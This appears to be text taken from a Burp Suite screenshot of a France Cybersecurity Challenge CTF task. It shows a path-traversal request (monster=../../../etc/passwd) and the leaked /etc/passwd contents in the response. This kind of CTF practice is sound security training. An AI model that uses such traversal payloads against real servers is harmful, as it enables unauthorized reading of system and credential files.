 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://challenges2.france-cybersecurity-challenge.fr:5004 ?
Request
Raw Params Headers Hex
1 GET /index.php?monster=../../../etc/passwd HTTP/1.1
2 Host: challenges2.france-cybersecurity-challenge.fr:5004
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenges2.france-cybersecurity-challenge.fr:5004/
8 Connection: close
9 Cookie: PHPSESSID=b112ccb116944fa18da40b335829e4ae; session=
eyJjc3JmX3Rva2VuIjoiMWQ2MGZmNzM4ZmNiNjQ2ZDBiMGY2M2UzYzE1ZDQyN2U0NmQwOGI3NiJ9.Xqg9xA.2ltVwfpF_jPUO
jJjVTy9I6UR4H4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
19 <script>
20 function show()
21 {
22 var monster = document.getElementById("monster").value;
23 document.location.href = "index.php?monster="+monster;
24 }
25 </script>
26
27 <p>
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
47 </p>
48
49 <select id="monster">
50 <option value="beholder">Beholder</option>
51 <option value="displacer_beast">Displacer Beast</option>
52 <option value="mimic">Mimic</option>
53 <option value="rust_monster">Rust Monster</option>
54 <option value="gelatinous_cube">Gelatinous Cube</option>
55 <option value="owlbear">Owlbear</option>
56 <option value="lich">Lich</option>
57 <option value="the_drow">The Drow</option>
58 <option value="mind_flayer">Mind Flayer</option>
59 <option value="tarrasque">Tarrasque</option>
? < + > Type a search term 0 matches
Done 2,250 bytes